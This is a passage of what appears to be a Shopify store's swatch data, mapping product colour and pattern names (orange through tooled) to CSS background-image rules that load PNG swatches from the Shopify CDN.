url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/optic_white.png?v=1659638763);background-position: center;background-size: cover;}","orange": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/orange.png?v=1659562916);background-position: center;background-size: cover;}","orange_blossom": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/orange_blossom.png?v=1698178188);background-position: center;background-size: cover;}","orange_pomegranate": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/orange_pomegranate.png?v=1659638763);background-position: center;background-size: cover;}","orange_wood": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/orange_wood.png?v=1659638763);background-position: center;background-size: cover;}","oyster": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/oyster.png?v=1659562915);background-position: center;background-size: cover;}","p": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/p.png?v=1667316567);background-position: center;background-size: cover;}","painted_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/painted_floral.png?v=1659638763);background-position: center;background-size: cover;}","painted_flowers": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/painted_flowers.png?v=1659638763);background-position: center;background-size: cover;}","pale_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pale_blue.png?v=1659638763);background-position: center;background-size: cover;}","pale_green": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pale_green.png?v=1674668077);background-position: center;background-size: cover;}","papaya": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/papaya.png?v=1675095095);background-position: center;background-size: cover;}","parchment": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/parchment.png?v=1659562916);background-position: center;background-size: cover;}","parchment_stitch": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/parchment_stitch.png?v=1659638763);background-position: center;background-size: cover;}","patina": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/patina.png?v=1718909624);background-position: center;background-size: cover;}","peace": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/peace.png?v=1659562916);background-position: center;background-size: cover;}","peace_sign": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/peace_sign.png?v=1667252686);background-position: center;background-size: cover;}","peach_blossom": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/peach_blossom.png?v=1751046674);background-position: center;background-size: cover;}","peacock_feather": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/peacock_feather.png?v=1751045903);background-position: center;background-size: cover;}","pearled_ivory": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pearled_ivory.png?v=1659638763);background-position: center;background-size: cover;}","pearled_silver": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pearled_silver.png?v=1659638763);background-position: center;background-size: cover;}","pebble": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pebble.png?v=1659562916);background-position: center;background-size: cover;}","pebble_embroidered": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pebble_embroidered.png?v=1659638763);background-position: center;background-size: cover;}","pecan": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pecan.png?v=1690486027);background-position: center;background-size: cover;}","pecan_ridge": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pecan_ridge.png?v=1761847431);background-position: center;background-size: cover;}","periwinkle": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/periwinkle.png?v=1659562916);background-position: center;background-size: cover;}","petal": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/petal.png?v=1737560926);background-position: center;background-size: cover;}","pewter": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pewter.png?v=1683038836);background-position: center;background-size: cover;}","pewter_and_studs": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pewter_and_studs.png?v=1690486027);background-position: center;background-size: cover;}","pewter_mix": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pewter_mix.png?v=1683038836);background-position: center;background-size: cover;}","pewter_spur": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pewter_spur.png?v=1751045903);background-position: center;background-size: cover;}","pine": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pine.png?v=1659562916);background-position: center;background-size: cover;}","pink": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pink.png?v=1659562916);background-position: center;background-size: cover;}","pink_gold_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pink_gold_metallic.png?v=1711994972);background-position: center;background-size: cover;}","pink_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pink_metallic.png?v=1674668076);background-position: center;background-size: cover;}","pink_metallic_camo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pink_metallic_camo.png?v=1711994972);background-position: center;background-size: cover;}","pisces": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pisces.png?v=1659562916);background-position: center;background-size: cover;}","pixel_exotic": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pixel_exotic.png?v=1659638763);background-position: center;background-size: cover;}","plaid_shearling": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/plaid_shearling.png?v=1690486028);background-position: center;background-size: cover;}","platinum_shimmer": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/platinum_shimmer.png?v=1659638763);background-position: center;background-size: cover;}","plum": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/plum.png?v=1659562916);background-position: center;background-size: cover;}","plum_graphite": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/plum_graphite.png?v=1659638763);background-position: center;background-size: cover;}","plum_linen": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/plum_linen.png?v=1698178188);background-position: center;background-size: cover;}","poly_hue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/poly_hue.png?v=1729089692);background-position: center;background-size: cover;}","poppy": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/poppy.png?v=1659562916);background-position: center;background-size: cover;}","poppy_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/poppy_floral.png?v=1674668077);background-position: center;background-size: cover;}","porcini": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/porcini.png?v=1729089692);background-position: center;background-size: cover;}","port": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/port.png?v=1659562916);background-position: center;background-size: cover;}","port_and_silver": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/port_silver.png?v=1729089692);background-position: center;background-size: cover;}","port_silver": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/port_silver.png?v=1729089692);background-position: center;background-size: cover;}","port_silver_rose_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/port_silver_rose_print.png?v=1729089692);background-position: center;background-size: cover;}","powder_white": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/powder_white.png?v=1659638763);background-position: center;background-size: cover;}","powder_white_embroidery": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/powder_white_embroidery.png?v=1659638763);background-position: center;background-size: cover;}","prairie_garnet": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/prairie_garnet.png?v=1751045902);background-position: center;background-size: cover;}","provence": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/provence.png?v=1674668077);background-position: center;background-size: cover;}","purple": "{background: #9400d3;}","purple_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/purple_metallic.png?v=1698178188);background-position: center;background-size: cover;}","purple_wildflowers": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/purple_wildflowers.png?v=1659638763);background-position: center;background-size: cover;}","quartz": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/quartz.png?v=1718909624);background-position: center;background-size: cover;}","queen_annes": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/queen_annes.png?v=1659638763);background-position: center;background-size: cover;}","quicksilver_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/quicksilver_metallic.png?v=1717637379);background-position: center;background-size: cover;}","quilted_jet": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/quilted_jet.png?v=1755537111);background-position: center;background-size: cover;}","r": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/r.png?v=1667316567);background-position: center;background-size: cover;}","rainbow": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/rainbow.png?v=1659562916);background-position: center;background-size: cover;}","rainbow_pride": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/rainbow_pride.png?v=1683038836);background-position: center;background-size: cover;}","raw_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Raw_Black.png?v=1659638763);background-position: center;background-size: cover;}","raw_havana": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Raw_Havana.png?v=1659638763);background-position: center;background-size: cover;}","rawblack": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Raw-Black.png?v=1659562916);background-position: center;background-size: cover;}","rawhavana": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Raw-Havana.png?v=1659562916);background-position: center;background-size: cover;}","red": "{background: red;}","red_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_journey_bandana.png?v=1743454400);background-position: center;background-size: cover;}","red_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/red_brown.png?v=1659638763);background-position: center;background-size: cover;}","red_canvas": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_canvas.png?v=1667249515);background-position: center;background-size: cover;}","red_clay": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_clay.png?v=1711994972);background-position: center;background-size: cover;}","red_dahlia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_dahlia.png?v=1761847431);background-position: center;background-size: cover;}","red_embroidery": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_emb.png?v=1666627852);background-position: center;background-size: cover;}","red_glitter": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_glitter.png?v=1698178188);background-position: center;background-size: cover;}","red_journey_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_journey_bandana.png?v=1743454400);background-position: center;background-size: cover;}","red_pear": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_pear.png?v=1683038836);background-position: center;background-size: cover;}","red_stars": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_stars.png?v=1673362057);background-position: center;background-size: cover;}","ride": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/ride.png?v=1659562916);background-position: center;background-size: cover;}","rio": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/rio.png?v=1659562916);background-position: center;background-size: cover;}","riviera": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/riviera.png?v=1659562916);background-position: center;background-size: cover;}","riviera_colorblock": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/riviera_colorblock.png?v=1659638763);background-position: center;background-size: cover;}","riviera_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/riviera_multi.png?v=1659638763);background-position: center;background-size: cover;}","roam": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/roam.png?v=1659562916);background-position: center;background-size: cover;}","rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/rose.png?v=1737941024);background-position: center;background-size: cover;}","rose_croco_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/rose_croco_print.png?v=1729089692);background-position: center;background-size: cover;}","rose_dust": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/rose_dust.png?v=1659638763);background-position: center;background-size: cover;}","rose_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/rose_gold.png?v=1659638763);background-position: center;background-size: cover;}","rose_quartz": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/rose_quartz.png?v=1659638763);background-position: center;background-size: cover;}","ruby_wine": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ruby_wine.png?v=1698788571);background-position: center;background-size: cover;}","rust": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/rust.png?v=1718909624);background-position: center;background-size: cover;}","s": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/s.png?v=1699910356);background-position: center;background-size: cover;}","saddle": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saddle.png?v=1744062026);background-position: center;background-size: cover;}","saddle_stardust": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saddle_stardust.png?v=1744061959);background-position: center;background-size: cover;}","saddle_stardust_overlay": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saddle_stardust_overlay.png?v=1747835503);background-position: center;background-size: cover;}","saddle_tooled": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saddle_tooled.png?v=1737560925);background-position: center;background-size: cover;}","saddle_tooled_emboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saddle_tooled_emboss.png?v=1737940603);background-position: center;background-size: cover;}","saddleberry": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saddleberry.png?v=1751045903);background-position: center;background-size: cover;}","saffron": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saffron.png?v=1711994972);background-position: center;background-size: cover;}","sage": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sage.png?v=1659562916);background-position: center;background-size: cover;}","sage_brush": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sage_brush.png?v=1659638763);background-position: center;background-size: cover;}","sage_leaf": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sage_leaf.png?v=1690486027);background-position: center;background-size: cover;}","sage_leaf_and_silver": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sage_leaf_and_silver.png?v=1690486027);background-position: center;background-size: cover;}","sagittarius": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sagittarius.png?v=1659562916);background-position: center;background-size: cover;}","sand": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sand.png?v=1729089692);background-position: center;background-size: cover;}","sand_dollar": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sand_dollar.png?v=1659638763);background-position: center;background-size: cover;}","sand_shimmer": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sand_shimmer.png?v=1737560925);background-position: center;background-size: cover;}","sandshell": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sandshell.png?v=1659562916);background-position: center;background-size: cover;}","sandstone": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sandstone.png?v=1659562916);background-position: center;background-size: cover;}","sandstorm": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sandstorm.png?v=1674668077);background-position: center;background-size: cover;}","sandstorm_with_fringe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sandstorm_with_fringe.png?v=1706640913);background-position: center;background-size: cover;}","sangria": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sangria.png?v=1659562916);background-position: center;background-size: cover;}","sapphire": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sapphire.png?v=1659562916);background-position: center;background-size: cover;}","scarlet": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/scarlet.png?v=1659562916);background-position: center;background-size: cover;}","scarlet_tonal_stars": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/scarlet_tonal_stars.png?v=1666627852);background-position: center;background-size: cover;}","scorpio": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/scorpio.png?v=1659562918);background-position: center;background-size: cover;}","sea_dream_stripe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sea_dream_stripe.png?v=1705338582);background-position: center;background-size: cover;}","seafoam": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/seafoam.png?v=1659562916);background-position: center;background-size: cover;}","seaglass": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/seaglass.png?v=1705338582);background-position: center;background-size: cover;}","seamist": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/seamist.png?v=1659562916);background-position: center;background-size: cover;}","seashell": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/seashell.png?v=1659562916);background-position: center;background-size: cover;}","sepia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sepia.png?v=1705338582);background-position: center;background-size: cover;}","sepia_bloom": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sepia_bloom.png?v=1718909624);background-position: center;background-size: cover;}","sequoia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sequoia.png?v=1718909624);background-position: center;background-size: cover;}","sequoia_croc_emboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sequoia_croc_emboss.png?v=1718909624);background-position: center;background-size: cover;}","sesame": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sesame.png?v=1737560925);background-position: center;background-size: cover;}","shadow": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/shadow.png?v=1659562916);background-position: center;background-size: cover;}","shimmer": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/shimmer.png?v=1659562916);background-position: center;background-size: cover;}","shimmer_cardinal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/shimmer_cardinal.png?v=1659638763);background-position: center;background-size: cover;}","shooting_stars": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/shooting_stars.png?v=1698178188);background-position: center;background-size: cover;}","sienna": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sienna.png?v=1659562916);background-position: center;background-size: cover;}","silver": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/silver.png?v=1659562916);background-position: center;background-size: cover;}","silver_and_sage_leaf": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/silver_and_sage_leaf.png?v=1690486027);background-position: center;background-size: cover;}","silver_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/silver_blue.png?v=1659638763);background-position: center;background-size: cover;}","silver_galaxy": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/silver_galaxy.png?v=1698178188);background-position: center;background-size: cover;}","silver_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/silver_multi.png?v=1659638763);background-position: center;background-size: cover;}","silver_pink": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/silver_pink.png?v=1659638763);background-position: center;background-size: cover;}","silver_red": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/silver_red.png?v=1659638763);background-position: center;background-size: cover;}","silver_rose_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/silver_rose_print.png?v=1729089692);background-position: center;background-size: cover;}","silver_rose_print_port": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/silver_rose_print_port.png?v=1729089692);background-position: center;background-size: cover;}","silver_zebra": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/silver_zebra.png?v=1683585437);background-position: center;background-size: cover;}","sky": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sky.png?v=1737560925);background-position: center;background-size: cover;}","sky_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sky_blue.png?v=1729089692);background-position: center;background-size: cover;}","skywalk": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/skywalk.png?v=1659562916);background-position: center;background-size: cover;}","slate": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/slate.png?v=1659562916);background-position: center;background-size: cover;}","small": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/s.png?v=1699910356);background-position: center;background-size: cover;}","small_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/small_black.png?v=1659638763);background-position: center;background-size: cover;}","small_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/small_brown.png?v=1659638763);background-position: center;background-size: cover;}","small_cognac": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/small_cognac.png?v=1659638763);background-position: center;background-size: cover;}","small_white": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/small_white.png?v=1659638763);background-position: center;background-size: cover;}","smoke": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/smoke.png?v=1659562916);background-position: center;background-size: cover;}","snowglobe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/snowglobe.png?v=1659562916);background-position: center;background-size: cover;}","soft_ocean": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/soft_ocean.png?v=1711485810);background-position: center;background-size: cover;}","soft_straw": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/soft_straw.png?v=1674668077);background-position: center;background-size: cover;}","southwest": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/southwest.png?v=1659562916);background-position: center;background-size: cover;}","spruce": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/spruce.png?v=1666291721);background-position: center;background-size: cover;}","spruce_patent": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/spruce_patent.png?v=1698178188);background-position: center;background-size: cover;}","spruce_zig_zag": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/spruce_zig_zag.png?v=1667252686);background-position: center;background-size: cover;}","star": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/star.png?v=1667252686);background-position: center;background-size: cover;}","stardust": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/stardust.png?v=1659562916);background-position: center;background-size: cover;}","starlight_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/starlight_blue.png?v=1705338583);background-position: center;background-size: cover;}","starlight_blue_and_oro": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/starlight_blue_and_oro.png?v=1712862349);background-position: center;background-size: cover;}","stay_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/stay_gold.png?v=1659638763);background-position: center;background-size: cover;}","stone": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/stone.png?v=1705338582);background-position: center;background-size: cover;}","stone_gloss": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/stone_gloss.png?v=1761847431);background-position: center;background-size: cover;}","stratosphere": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/stratosphere.png?v=1737560926);background-position: center;background-size: cover;}","stratosphere_dog": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/stratosphere_dog.png?v=1744061660);background-position: center;background-size: cover;}","stratosphere_love_you": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/stratosphere_love_you.png?v=1744997907);background-position: center;background-size: cover;}","strawberry_fields": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/strawberry_fields.png?v=1706565913);background-position: center;background-size: cover;}","structured_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/structured_floral.png?v=1659638763);background-position: center;background-size: cover;}","studded_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/studded_black.png?v=1729892717);background-position: center;background-size: cover;}","suede_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/suede_gold.png?v=1699906704);background-position: center;background-size: cover;}","sugar_plum": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sugar_plum.png?v=1666291721);background-position: center;background-size: cover;}","summer_linen": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/Summer_Linen.png?v=1743706542);background-position: center;background-size: cover;}","summer_safari": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/summer_safari.png?v=1744061724);background-position: center;background-size: cover;}","summertime_abstract": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/summertime_abstract.png?v=1659638763);background-position: center;background-size: cover;}","sun": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sun.png?v=1659562916);background-position: center;background-size: cover;}","sun_glow": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sun_glow.png?v=1744061727);background-position: center;background-size: cover;}","sundial": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sundial.png?v=1674668076);background-position: center;background-size: cover;}","sunflower": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sunflower.png?v=1674668077);background-position: center;background-size: cover;}","sunset_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sunset_bandana.png?v=1744061729);background-position: center;background-size: cover;}","sunset_raffia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sunset_raffia.png?v=1737560926);background-position: center;background-size: cover;}","sweet_basil": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sweet_basil.png?v=1705338582);background-position: center;background-size: cover;}","t": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/t.png?v=1667316568);background-position: center;background-size: cover;}","tan": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tan.png?v=1674668077);background-position: center;background-size: cover;}","tan_circle": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tan_circle.png?v=1659638763);background-position: center;background-size: cover;}","tan_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tan_multi.png?v=1659638763);background-position: center;background-size: cover;}","tango_red": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tango_red.png?v=1698178188);background-position: center;background-size: cover;}","taupe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/taupe.png?v=1696446185);background-position: center;background-size: cover;}","taupe_quilted": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/taupe_quilted.png?v=1659638763);background-position: center;background-size: cover;}","taurus": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/taurus.png?v=1659562916);background-position: center;background-size: cover;}","tawny": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tawny.png?v=1686002968);background-position: center;background-size: cover;}","tea_rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tea_rose.png?v=1659638763);background-position: center;background-size: cover;}","teal": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/teal.png?v=1755550722);background-position: center;background-size: cover;}","teal_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/teal_multi.png?v=1755550903);background-position: center;background-size: cover;}","teal_temptation": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/teal_temptation.png?v=1711485810);background-position: center;background-size: cover;}","terrazzo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/terrazzo.png?v=1683038836);background-position: center;background-size: cover;}","texas": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/texas.png?v=1659562916);background-position: center;background-size: cover;}","timber_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/timber_brown.png?v=1761847430);background-position: center;background-size: cover;}","timberline": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/timberline.png?v=1751045903);background-position: center;background-size: cover;}","titanium": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/titanium.png?v=1659562916);background-position: center;background-size: cover;}","titanium_colorblock": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/titanium_colorblock.png?v=1659638763);background-position: center;background-size: cover;}","tlc": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tlc.png?v=1659562917);background-position: center;background-size: cover;}","tobacco": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tobacco.png?v=1659562916);background-position: center;background-size: cover;}","toffee": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/toffee.png?v=1659562916);background-position: center;background-size: cover;}","tooled": "{background-image: 